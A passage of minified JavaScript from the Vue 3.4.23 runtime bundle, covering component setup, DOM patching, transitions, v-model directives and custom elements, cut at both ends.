oc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:t_(r,o),emitsOptions:bg(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=dS.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Pa,Zu;{const e=Mm(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Pa=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),Zu=t("__VUE_SSR_SETTERS__",n=>di=n)}const io=e=>{const t=ct;return Pa(e),e.scope.on(),()=>{e.scope.off(),Pa(t)}},Gu=()=>{ct&&ct.scope.off(),Pa(null)};function m_(e){return e.vnode.shapeFlag&4}let di=!1;function g_(e,t=!1){t&&Zu(t);const{props:n,children:r}=e.vnode,o=m_(e);NS(e,n,o,t),FS(e,r);const s=o?QS(e,t):void 0;return t&&Zu(!1),s}function QS(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Hu);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?b_(e):null,s=io(e);Yn();const i=ln(r,e,0,[e.props,o]);if(Jn(),s(),Rl(i)){if(i.then(Gu,Gu),t)return i.then(a=>{zu(e,a,t)}).catch(a=>{Pr(a,e,0)});e.asyncDep=i}else zu(e,i,t)}else v_(e,t)}function zu(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=dc(t)),v_(e,n)}let ka,Ku;function __(e){ka=e,Ku=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,kS))}}const y_=()=>!ka;function v_(e,t,n){const r=e.type;if(!e.render){if(!t&&ka&&!r.render){const o=r.template||cd(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=ka(o,u)}}e.render=r.render||Lt,Ku&&Ku(e)}{const o=io(e);Yn();try{IS(e)}finally{Jn(),o()}}}const ew={get(e,t){return Ft(e,"get",""),e[t]}};function b_(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,ew),slots:e.slots,emit:e.emit,expose:t}}function Sc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(dc(Bl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ps)return Ps[n](e)},has(t,n){return n in t||n in Ps}}))}const tw=/(?:^|[-_])(\w)/g,nw=e=>e.replace(tw,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ia(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function E_(e,t,n=!1){let r=Ia(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?nw(r):n?"App":"Anonymous"}function rw(e){return ge(e)&&"__vccOpts"in e}const O=(e,t)=>YE(e,t,di);function S_(e,t,n=Ne){const r=ot(),o=bt(t),s=xt(t),i=Vl((c,u)=>{let d;return ed(()=>{const l=e[t];fn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&fn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function Ir(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Un(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Un(n)&&(n=[n]),Ie(e,t,n))}function w_(){}function md(e,t,n,r){const o=n[r];if(o&&gd(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function gd(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(fn(n[r],t[r]))return!1;return so>0&&Nt&&Nt.push(e),!0}const wc="3.4.23",T_=Lt,C_=iS,P_=wo,k_=vg,ow={createComponentInstance:h_,setupComponent:g_,renderComponentRoot:na,setCurrentRenderingInstance:Hs,isVNode:Un,normalizeVNode:Vt},I_=ow,A_=null,$_=null,R_=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const sw="http://www.w3.org/2000/svg",iw="http://www.w3.org/1998/Math/MathML",dr=typeof document<"u"?document:null,Ff=dr&&dr.createElement("template"),aw={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?dr.createElementNS(sw,e):t==="mathml"?dr.createElementNS(iw,e):dr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>dr.createTextNode(e),createComment:e=>dr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>dr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Ff.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=Ff.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},rr="transition",ps="animation",Ho=Symbol("_vtc"),Tc=(e,{slots:t})=>Ir(nd,x_(e),t);Tc.displayName="Transition";const O_={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},cw=Tc.props=ze({},gc,O_),Nr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},Bf=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function x_(e){const t={};for(const F in e)F in O_||(t[F]=e[F]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=uw(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:S,onEnter:b,onEnterCancelled:y,onLeave:_,onLeaveCancelled:w,onBeforeAppear:v=S,onAppear:C=b,onAppearCancelled:P=y}=t,x=(F,W,j)=>{ar(F,W?d:a),ar(F,W?u:i),j&&j()},H=(F,W)=>{F._isLeaving=!1,ar(F,l),ar(F,p),ar(F,f),W&&W()},Z=F=>(W,j)=>{const R=F?C:b,I=()=>x(W,F,j);Nr(R,[W,I]),Hf(()=>{ar(W,F?c:s),xn(W,F?d:a),Bf(R)||jf(W,r,m,I)})};return ze(t,{onBeforeEnter(F){Nr(S,[F]),xn(F,s),xn(F,i)},onBeforeAppear(F){Nr(v,[F]),xn(F,c),xn(F,u)},onEnter:Z(!1),onAppear:Z(!0),onLeave(F,W){F._isLeaving=!0;const j=()=>H(F,W);xn(F,l),N_(),xn(F,f),Hf(()=>{F._isLeaving&&(ar(F,l),xn(F,p),Bf(_)||jf(F,r,g,j))}),Nr(_,[F,j])},onEnterCancelled(F){x(F,!1),Nr(y,[F])},onAppearCancelled(F){x(F,!0),Nr(P,[F])},onLeaveCancelled(F){H(F),Nr(w,[F])}})}function uw(e){if(e==null)return null;if(He(e))return[Kc(e.enter),Kc(e.leave)];{const t=Kc(e);return[t,t]}}function Kc(e){return ba(e)}function xn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ho]||(e[Ho]=new Set)).add(t)}function ar(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Ho];n&&(n.delete(t),n.size||(e[Ho]=void 0))}function Hf(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let lw=0;function jf(e,t,n,r){const o=e._endId=++lw,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=L_(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function L_(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(rr,"Delay")),s=r("".concat(rr,"Duration")),i=Vf(o,s),a=r("".concat(ps,"Delay")),c=r("".concat(ps,"Duration")),u=Vf(a,c);let d=null,l=0,f=0;t===rr?i>0&&(d=rr,l=i,f=s.length):t===ps?u>0&&(d=ps,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?rr:ps:null,f=d?d===rr?s.length:c.length:0);const p=d===rr&&/\b(transform|all)(,|$)/.test(r("".concat(rr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function Vf(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Uf(n)+Uf(e[r])))}function Uf(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function N_(){return document.body.offsetHeight}function dw(e,t,n){const r=e[Ho];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Aa=Symbol("_vod"),D_=Symbol("_vsh"),Cc={beforeMount(e,{value:t},{transition:n}){e[Aa]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):hs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),hs(e,!0),r.enter(e)):r.leave(e,()=>{hs(e,!1)}):hs(e,t))},beforeUnmount(e,{value:t}){hs(e,t)}};function hs(e,t){e.style.display=t?e[Aa]:"none",e[D_]=!t}function fw(){Cc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const M_=Symbol("");function F_(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>Ju(s,o))},r=()=>{const o=e(t.proxy);Yu(t.subTree,o),n(o)};kt(()=>{Ql(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),Qn(()=>o.disconnect())})}function Yu(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Yu(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Ju(e.el,t);else if(e.type===We)e.children.forEach(n=>Yu(n,t));else if(e.type===mr){let{el:n,anchor:r}=e;for(;n&&(Ju(n,t),n!==r);)n=n.nextSibling}}function Ju(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[M_]=r}}const pw=/(^|;)\s*display\s*:/;function hw(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&oa(r,a,"")}else for(const i in t)n[i]==null&&oa(r,i,"");for(const i in n)i==="display"&&(s=!0),oa(r,i,n[i])}else if(o){if(t!==n){const i=r[M_];i&&(n+=";"+i),r.cssText=n,s=pw.test(n)}}else t&&e.removeAttribute("style");Aa in e&&(e[Aa]=s?r.display:"",e[D_]&&(r.display="none"))}const Wf=/\s*!important$/;function oa(e,t,n){if(ae(n))n.forEach(r=>oa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=mw(e,t);Wf.test(n)?e.setProperty(xt(r),n.replace(Wf,""),"important"):e[r]=n}}const qf=["Webkit","Moz","ms"],Yc={};function mw(e,t){const n=Yc[t];if(n)return n;let r=bt(t);if(r!=="filter"&&r in e)return Yc[t]=r;r=Qo(r);for(let o=0;o<qf.length;o++){const s=qf[o]+r;if(s in e)return Yc[t]=s}return t}const Zf="http://www.w3.org/1999/xlink";function gw(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Zf,t.slice(6,t.length)):e.setAttributeNS(Zf,t,n);else{const s=CE(t);n==null||s&&!xl(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function _w(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=xl(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function Mn(e,t,n,r){e.addEventListener(t,n,r)}function yw(e,t,n,r){e.removeEventListener(t,n,r)}const Gf=Symbol("_vei");function vw(e,t,n,r,o=null){const s=e[Gf]||(e[Gf]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=bw(t);if(r){const u=s[t]=ww(r,o);Mn(e,a,u,c)}else i&&(yw(e,a,i,c),s[t]=void 0)}}const zf=/(?:Once|Passive|Capture)$/;function bw(e){let t;if(zf.test(e)){t={};let r;for(;r=e.match(zf);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):xt(e.slice(2)),t]}let Jc=0;const Ew=Promise.resolve(),Sw=()=>Jc||(Ew.then(()=>Jc=0),Jc=Date.now());function ww(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(Tw(r,n.value),t,5,[r])};return n.value=e,n.attached=Sw(),n}function Tw(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Kf=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Cw=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?dw(e,r,u):t==="style"?hw(e,n,r):oi(t)?Al(t)||vw(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Pw(e,t,r,u))?_w(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),gw(e,t,r,u))};function Pw(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Kf(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Kf(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function _d(e,t){const n=wt(e);class r extends fi{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const B_=e=>_d(e,bd),kw=typeof HTMLElement<"u"?HTMLElement:class{};class fi extends kw{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(Ra(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=ba(this._props[c])),(a||(a=Object.create(null)))[bt(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map(bt))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=bt(t);this._numberProps&&this._numberProps[r]&&(n=ba(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(xt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(xt(t),n+""):n||this.removeAttribute(xt(t))))}_update(){Ra(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),xt(s)!==s&&r(xt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof fi){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function H_(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const j_=new WeakMap,V_=new WeakMap,$a=Symbol("_moveCb"),Yf=Symbol("_enterCb"),U_={name:"TransitionGroup",props:ze({},cw,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=mc();let o,s;return li(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!Ow(o[0].el,n.vnode.el,i))return;o.forEach(Aw),o.forEach($w);const a=o.filter(Rw);N_(),a.forEach(c=>{const u=c.el,d=u.style;xn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[$a]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[$a]=null,ar(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=Ee(e),a=x_(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),yr(d,oo(d,a,r,n)),j_.set(d,d.el.getBoundingClientRect()))}s=t.default?ii(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&yr(d,oo(d,a,r,n))}return Ie(c,null,s)}}},Iw=e=>delete e.mode;U_.props;const W_=U_;function Aw(e){const t=e.el;t[$a]&&t[$a](),t[Yf]&&t[Yf]()}function $w(e){V_.set(e,e.el.getBoundingClientRect())}function Rw(e){const t=j_.get(e),n=V_.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function Ow(e,t,n){const r=e.cloneNode(),o=e[Ho];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=L_(r);return s.removeChild(r),i}const br=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Oo(t,n):t};function xw(e){e.target.composing=!0}function Jf(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const en=Symbol("_assign"),Us={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[en]=br(o);const s=r||o.props&&o.props.type==="number";Mn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=va(a)),e[en](a)}),n&&Mn(e,"change",()=>{e.value=e.value.trim()}),t||(Mn(e,"compositionstart",xw),Mn(e,"compositionend",Jf),Mn(e,"change",Jf))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[en]=br(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?va(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Pc={deep:!0,created(e,t,n){e[en]=br(n),Mn(e,"change",()=>{const r=e._modelValue,o=jo(e),s=e.checked,i=e[en];if(ae(r)){const a=rc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(po(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(q_(e,s))})},mounted:Xf,beforeUpdate(e,t,n){e[en]=br(n),Xf(e,t,n)}};function Xf(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=rc(t,r.props.value)>-1:po(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=_r(t,q_(e,!0)))}const kc={created(e,{value:t},n){e.checked=_r(t,n.props.value),e[en]=br(n),Mn(e,"change",()=>{e[en](jo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[en]=br(r),t!==n&&(e.checked=_r(t,r.props.value))}},yd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=po(t);Mn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?va(jo(i)):jo(i));e[en](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[en]=br(r)},mounted(e,{value:t,modifiers:{number:n}}){Qf(e,t)},beforeUpdate(e,t,n){e[en]=br(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||Qf(e,t)}};function Qf(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!po(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=jo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=rc(t,c)>-1}else a.selected=t.has(c);else if(_r(jo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function jo(e){return"_value"in e?e._value:e.value}function q_(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const vd={created(e,t,n){Mi(e,t,n,null,"created")},mounted(e,t,n){Mi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Mi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Mi(e,t,n,r,"updated")}};function Z_(e,t){switch(e){case"SELECT":return yd;case"TEXTAREA":return Us;default:switch(t){case"checkbox":return Pc;case"radio":return kc;default:return Us}}}function Mi(e,t,n,r,o){const i=Z_(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function Lw(){Us.getSSRProps=({value:e})=>({value:e}),kc.getSSRProps=({value:e},t)=>{if(t.props&&_r(t.props.value,e))return{checked:!0}},Pc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&rc(e,t.props.value)>-1)return{checked:!0}}else if(po(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},vd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Z_(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Nw=["ctrl","shift","alt","meta"],Dw={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Nw.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},an=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=Dw[t[i]];if(a&&a(o,t))return}return e(o,...s)})},Mw={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},G_=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=xt(o.key);if(t.some(i=>i===s||Mw[i]===s))return e(o)})},z_=ze({patchProp:Cw},aw);let As,ep=!1;function K_(){return As||(As=ld(z_))}function Y_(){return As=ep?As:dd(z_),ep=!0,As}const Ra=(...e)=>{K_().render(...e)},bd=(...e)=>{Y_().hydrate(...e)},J_=(...e)=>{const t=K_().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Q_(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,X_(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Ed=(...e)=>{const t=Y_().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Q_(r);if(o)return n(o,!0,X_(o))},t};function X_(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Q_(e){return Be(e)?document.querySelector(e):e}let tp=!1;const ey=()=>{tp||(tp=!0,Lw(),fw())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const ty=()=>{},Fw=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:nd,BaseTransitionPropsValidators:gc,Comment:ht,DeprecationTypes:R_,EffectScope:oc,ErrorCodes:mg,ErrorTypeStrings:C_,Fragment:We,KeepAlive:$g,ReactiveEffect:to,Static:mr,Suspense:zl,Teleport:c_,Text:vr,TrackOpTypes:dg,Transition:Tc,TransitionGroup:W_,TriggerOpTypes:fg,VueElement:fi,assertNumber:hg,callWithAsyncErrorHandling:Mt,callWithErrorHandling:ln,camelize:bt,capitalize:Qo,cloneVNode:pn,compatUtils:$_,compile:ty,computed:O,createApp:J_,createBlock:Pt,createCommentVNode:Xt,createElementBlock:Ve,createElementVNode:Sn,createHydrationRenderer:dd,createPropsRestProxy:Gg,createRenderer:ld,createSSRApp:Ed,createSlots:Og,createStaticVNode:pd,createTextVNode:Ec,createVNode:Ie,customRef:Vl,defineAsyncComponent:Ot,defineComponent:wt,defineCustomElement:_d,defineEmits:Dg,defineExpose:Mg,defineModel:Hg,defineOptions:Fg,defineProps:Ng,defineSSRCustomElement:B_,defineSlots:Bg,devtools:P_,effect:Wm,effectScope:Ll,getCurrentInstance:ot,getCurrentScope:Nl,getTransitionRawChildren:ii,guardReactiveProps:bc,h:Ir,handleError:Pr,hasInjectionContext:Jg,hydrate:bd,initCustomFormatter:w_,initDirectivesForSSR:ey,inject:Xe,isMemoSame:gd,isProxy:uc,isReactive:qr,isReadonly:no,isRef:et,isRuntimeOnly:y_,isShallow:Bo,isVNode:Un,markRaw:Bl,mergeDefaults:qg,mergeModels:Zg,mergeProps:yt,nextTick:nt,normalizeClass:St,normalizeProps:nc,normalizeStyle:Dt,onActivated:ci,onBeforeMount:rd,onBeforeUnmount:kr,onBeforeUpdate:yc,onDeactivated:ui,onErrorCaptured:ad,onMounted:kt,onRenderTracked:id,onRenderTriggered:sd,onScopeDispose:Vm,onServerPrefetch:od,onUnmounted:Qn,onUpdated:li,openBlock:be,popScopeId:Sg,provide:Gr,proxyRefs:dc,pushScopeId:Eg,queuePostFlushCb:Fs,reactive:Pe,readonly:Vn,ref:A,registerRuntimeCompiler:__,render:Ra,renderList:vc,renderSlot:at,resolveComponent:dn,resolveDirective:Cg,resolveDynamicComponent:pr,resolveFilter:A_,resol